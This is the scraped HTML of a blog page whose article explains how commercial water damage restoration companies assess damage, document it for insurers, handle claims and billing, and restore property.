	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/home-security/">Home-Security</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/house-plans/">House-Plans</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-206 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/kitchen/">Kitchen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/landscape/">Landscape</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/plumbing/">Plumbing</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/moving-and-relocating/">Moving-and-Relocating</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-211"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/remodeling/">Remodeling</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-211 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/category/flooring/">Flooring</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><div class="ancestor-wrapper"><a href="https://theclevelandhomecoming.com/write-for-us/">Write for us</a></div><!-- .ancestor-wrapper --></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://theclevelandhomecoming.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="newsxpress-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->

        </div>
    </div>
</div> <!-- theme-search-panel -->

    
    
<main id="site-content" role="main">
    <div class="wrapper">
        <div id="primary" class="content-area theme-sticky-component">

            
<article id="post-530" class="post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
				<header class="entry-header has-box-shadow">
				<h1 class="entry-title entry-title-xlarge">Commercial Water Restoration Companies Work With Insurance Companies</h1>
                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2024-05-27T07:09:16+00:00">May 27, 2024</time><time class="updated" datetime="2024-05-27T07:09:17+00:00">May 27, 2024</time></div><div class="newsxpress-meta newsxpress-meta-author"> <a class="url fn n" href="https://theclevelandhomecoming.com/author/lola/">Lola</a></div>
							</header><!-- .entry-header -->

			
            <div class="entry-image">
                <figure class="featured-media">
                    <img width="2000" height="1333" src="https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company.jpg 2000w, https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company-300x200.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company-1024x682.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company-768x512.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2024/05/first-onsite-property-restoration-company-1536x1024.jpg 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />                </figure>
                
        <div class="newsxpress-meta post-read-time">

            <span class="screen-reader-text">Estimated read time</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M2 14.5a.5.5 0 0 0 .5.5h11a.5.5 0 1 0 0-1h-1v-1a4.5 4.5 0 0 0-2.557-4.06c-.29-.139-.443-.377-.443-.59v-.7c0-.213.154-.451.443-.59A4.5 4.5 0 0 0 12.5 3V2h1a.5.5 0 0 0 0-1h-11a.5.5 0 0 0 0 1h1v1a4.5 4.5 0 0 0 2.557 4.06c.29.139.443.377.443.59v.7c0 .213-.154.451-.443.59A4.5 4.5 0 0 0 3.5 13v1h-1a.5.5 0 0 0-.5.5zm2.5-.5v-1a3.5 3.5 0 0 1 1.989-3.158c.533-.256 1.011-.79 1.011-1.491v-.702s.18.101.5.101.5-.1.5-.1v.7c0 .701.478 1.236 1.011 1.492A3.5 3.5 0 0 1 11.5 13v1h-7z" /></svg>
            4 min read
        </div>
                </div><!-- .entry-image -->

        
				<div class="entry-content">
		
<p>A commercial property can suffer water damage at any time, which can result in significant disruptions and financial loss.&nbsp;Water damage restoration professionals are an&nbsp;important&nbsp;asset in helping you restore your property, as well as navigate the complicated insurance process.&nbsp;Understanding the way these companies work together with insurance providers helps business owners simplify the restoration process. They can also ensure they get the compensation they deserve.</p>



<p><strong>The Initial Response</strong></p>



<p>In the event of water damage to a commercial structure, it is&nbsp;important&nbsp;to first contact a well-respected <a href="https://trustrestorepro.com/wilmington-water-damage-restoration/"><strong>water damage restoration company</strong></a>.&nbsp;They offer emergency services and are usually available 24/7 to help mitigate damage.&nbsp;As delays can lead to mold growth and structural damage, complicating your insurance claim, it is vital to take action quickly.</p>



<p><strong>Assessment And Documentation</strong></p>



<p>Once on-site, the restoration team performs an in-depth assessment of the damage.&nbsp;This involves:</p>



<ol class="wp-block-list">
<li><strong>Inspecting</strong>: The team inspects to determine how much water damage has occurred. This includes identifying water sources, affected areas, as well as the possibility of mold growth.</li>



<li><strong>Documentation:</strong> It is important to have detailed documentation for your insurance claim. Restoration professionals document the damage with photographs, videos, and detailed reports. This documentation can be used as evidence to support a claim.</li>



<li><strong>Damage Evaluation:</strong> A team of experts evaluates the damages to the structure, its contents, and its systems. They also estimate the potential restoration costs, including drying, cleansing, and repairs.</li>
</ol>



<p><strong>Communication With Providers Of Insurance</strong></p>



<p>A water damage company&#8217;s key role is to communicate on behalf of a property owner with their insurance provider.&nbsp;This involves:</p>



<ol class="wp-block-list">
<li><strong>Help With Claim Filing:</strong> Restoration businesses help business owners submit their insurance claims accurately and timely. They make sure all information is provided and provide the required documents.</li>



<li><strong>Insurance Claim Adjuster Coordinating:</strong> Most restoration companies will work directly with the insurance adjusters. They schedule appointments, facilitate communication, and provide detailed reports to adjusters.</li>



<li><strong>Comprehensive Estimates:</strong> Restoration contractors provide comprehensive estimates of the cost to restore a property. These estimates will be based on the industry&#8217;s standard pricing. They are vital for the insurer to approve claims.</li>
</ol>



<p><strong>Restoration and Mitigation</strong></p>



<p>While the insurance company is processing the claim, the restoration firm begins the restoration.&nbsp;This&nbsp;includes the following:</p>



<ol class="wp-block-list">
<li><strong>Water Extraction:</strong> First, you need to remove all standing water by using industrial pumps and vacuums.</li>



<li><strong>Dehumidification And Drying:</strong> The dehumidifiers are used to dry the area thoroughly. It is important to take this step in order to prevent the growth of mold and further damage.</li>



<li><strong>Cleaning &amp; Sanitizing:</strong> Restoration companies clean and sanitize affected areas, removing any contaminants to ensure a healthy environment.</li>



<li><strong>Detection Of Mold:</strong> In the event that mold is discovered, the restoration service will carry out mold remediation. This will remove the mold from the home and prevent a recurrence.</li>



<li><strong>Restoration And Reconstruction</strong> Last, the restoration crew repairs and reconstructs all damaged structures. This restores the property to the condition it was in before the damage.</li>
</ol>



<p><strong>Billing</strong></p>



<p>It is important to note that working with an experienced water damage company can be advantageous because they are able to deal directly with insurance providers.&nbsp;This&nbsp;includes the following:</p>



<ol class="wp-block-list">
<li><strong>Billing Direct:</strong> Many insurance companies bill the restoration company directly. This reduces the financial burden for the business owner. They would otherwise need to pay upfront and seek reimbursement.</li>



<li><strong>Manage Invoices:</strong> The restoration service manages all the invoices and makes sure that they get submitted promptly to your insurance provider. They keep detailed records of all services and materials.</li>



<li><strong>Negotiation:</strong> The restoration company can represent the business owner in cases of discrepancies and disputes regarding the claim. Their knowledge and documentation are often helpful in reaching a settlement.</li>
</ol>



<p><strong>Compliance</strong></p>



<p>For insurance claims, there are specific standards and requirements.&nbsp;A professional water restoration company will comply with these standards through:</p>



<ol class="wp-block-list">
<li><strong>Approved Materials:</strong> Restoration Companies use materials and products that are approved by insurance companies. This practice helps to avoid issues with insurance reimbursements and approvals.</li>



<li><strong>Offer Warranties:</strong> Some restoration companies will offer warranties on the work they do, giving an added layer of comfort to both property owners and insurance providers.</li>
</ol>



<p><strong>Conclusion</strong></p>



<p>A commercial restoration company that specializes in water damage plays an important role not only in restoring damaged property but also in navigating through the insurance claim process.&nbsp;Their professionalism, detailed documentation, and direct communication with insurance providers allow business owners the time they need to get their operations back on track.&nbsp;By working closely together with insurance providers, they help streamline the process of restoration, minimize downtime, and ensure fair compensation.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		        <div class="newsxpress-meta-group">
            
        </div>
        	</footer><!-- .entry-footer -->
</article><!-- #post-530 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theclevelandhomecoming.com/2024/05/27/industrial-workshop-fan-solutions-enhancing-air-circulation/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Industrial Workshop Fan Solutions: Enhancing Air Circulation</span></a></div><div class="nav-next"><a href="https://theclevelandhomecoming.com/2024/05/27/the-artistry-of-stone-admiring-marble-of-the-worlds-masterpieces/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The Artistry Of Stone: Admiring Marble Of The World&#8217;s Masterpieces</span></a></div></div>
	</nav><div class="single-author-info-area theme-single-post-component">
    <div class="single-author-info-wrapper">
        <div class="author-image">
            <a href="https://theclevelandhomecoming.com/author/lola/" title="Lola">
                            </a>
        </div>

        <div class="author-details">

            
            <a href="https://theclevelandhomecoming.com/author/lola/" title="Lola"
               class="author-name">
                Lola            </a>

            
            
            
        </div>
    </div>
</div>        <div class="single-related-posts-area theme-single-post-component">
            <header class="component-header single-component-header">
                <h2 class="single-component-title">
                    You May Also Like                </h2>
            </header>
            <div class="component-content single-component-content">
                                    <article id="post-823" class="theme-article-post theme-single-component-article article-has-effect post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                    <div class="entry-image entry-image-small">

                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/">
                                        <img width="640" height="427" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                    </a>
                                                                </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/">
                                    Best Practices for Balancing Work and Money Goals                                </a>
                            </h3>
                            <div class="post-date">
                                November 27, 2025                            </div>
                        </div>
                    </article>
                                    <article id="post-817" class="theme-article-post theme-single-component-article article-has-effect post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                    <div class="entry-image entry-image-small">

                                    <a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/">
                                        <img width="640" height="336" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Proven Techniques to Optimize Marketing Campaign Results" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-1024x538.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                    </a>
                                                                </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/">
                                    Proven Techniques to Optimize Marketing Campaign Results                                </a>
                            </h3>
                            <div class="post-date">
                                November 27, 2025                            </div>
                        </div>
                    </article>
                                    <article id="post-814" class="theme-article-post theme-single-component-article article-has-effect post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                    <div class="entry-image entry-image-small">

                                    <a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/">
                                        <img width="640" height="339" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Proven Steps to Streamline Daily Business Operations" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process.png 850w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                    </a>
                                                                </div>
                                                <div class="entry-details">
                            <h3 class="entry-title entry-title-small">
                                <a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/">
                                    Proven Steps to Streamline Daily Business Operations                                </a>
                            </h3>
                            <div class="post-date">
                                November 27, 2025                            </div>
                        </div>
                    </article>
                            </div>
        </div>

            <div class="single-author-posts-area theme-single-post-component">
        <header class="component-header single-component-header">
            <h2 class="single-component-title">More From Author</h2>
        </header>
        <div class="component-content single-component-content">
                        <article id="post-833" class="theme-article-post theme-single-component-article article-has-effect post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                    <div class="entry-image entry-image-small">

                            <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/">
                                <img width="640" height="361" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                            
                    </div>
                                <div class="entry-details">
                    <h3 class="entry-title entry-title-small">
                        <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/">
                            Cleaning Hacks for a Fresher, Brighter Home                        </a>
                    </h3>
                    <div class="post-date">
                        November 28, 2025                    </div>
                </div>
            </article>
                        <article id="post-829" class="theme-article-post theme-single-component-article article-has-effect post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                    <div class="entry-image entry-image-small">

                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/">
                                <img width="640" height="334" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                            
                    </div>
                                <div class="entry-details">
                    <h3 class="entry-title entry-title-small">
                        <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/">
                            Best Practices to Manage Multiple Email Accounts                        </a>
                    </h3>
                    <div class="post-date">
                        November 27, 2025                    </div>
                </div>
            </article>
                        <article id="post-826" class="theme-article-post theme-single-component-article article-has-effect post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                    <div class="entry-image entry-image-small">

                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/">
                                <img width="600" height="400" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />                            </a>
                            
                    </div>
                                <div class="entry-details">
                    <h3 class="entry-title entry-title-small">
                        <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/">
                            Best Practices to Maintain Smartphone Battery Health                        </a>
                    </h3>
                    <div class="post-date">
                        November 27, 2025                    </div>
                </div>
            </article>
                    </div>
    </div>
    
        </div><!-- #primary -->
            </div>
</main>

<!--sticky-article-navigation starts-->
    <div class="sticky-article-navigation">
                    <a class="sticky-article-link sticky-article-prev" href="https://theclevelandhomecoming.com/2024/05/27/industrial-workshop-fan-solutions-enhancing-air-circulation/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg>                </div>
                <article id="post-530" class="theme-article-post theme-sticky-article post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                            <div class="entry-image entry-image-thumbnail">
                                                                    <img width="300" height="163" src="https://theclevelandhomecoming.com/wp-content/uploads/2024/05/webpc-passthru-300x163.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            Industrial Workshop Fan Solutions: Enhancing Air Circulation                        </h3>
                    </div>
                </article>
            </a>

        
            <a class="sticky-article-link sticky-article-next" href="https://theclevelandhomecoming.com/2024/05/27/the-artistry-of-stone-admiring-marble-of-the-worlds-masterpieces/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg>                </div>
                <article id="post-530" class="theme-article-post theme-sticky-article post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                            <div class="entry-image entry-image-thumbnail">

                                                                    <img width="300" height="168" src="https://theclevelandhomecoming.com/wp-content/uploads/2024/05/Every-masterpiece-begins-with-an-idea-1024x574-1-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            The Artistry Of Stone: Admiring Marble Of The World&#8217;s Masterpieces                        </h3>
                    </div>
                </article>
            </a>

            </div>


<!--sticky-article-navigation ends-->


<section class="site-section site-recommendation-section">
    <div class="wrapper">
        <div class="column-row">
            <div class="column column-12">
                <header class="section-header site-section-header">
                    <h2 class="site-section-title">
                        You May Also Like:                    </h2>
                    <div class="site-section-controls">
                        <div class="theme-swiper-button recommendation-button-prev">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg>                        </div>
                        <div class="theme-swiper-button recommendation-button-next">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg>                        </div>
                    </div>
                </header>
            </div>
        </div>
        <div class="recommendation-wrapper">
            <div class="recommendation-slider swiper">
                <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                <article id="post-833" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" class="entry-image-link">
                                                    <img width="640" height="361" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/uncategorized/" rel="category tag">Home</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" rel="bookmark">Cleaning Hacks for a Fresher, Brighter Home</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-28T04:25:54+00:00">November 28, 2025</time><time class="updated" datetime="2025-12-10T04:27:02+00:00">December 10, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-829" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" class="entry-image-link">
                                                    <img width="640" height="334" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/technology/" rel="category tag">Technology</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" rel="bookmark">Best Practices to Manage Multiple Email Accounts</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:41:29+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:41:30+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-826" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" class="entry-image-link">
                                                    <img width="600" height="400" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/technology/" rel="category tag">Technology</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" rel="bookmark">Best Practices to Maintain Smartphone Battery Health</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:39:38+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:39:39+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-823" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" class="entry-image-link">
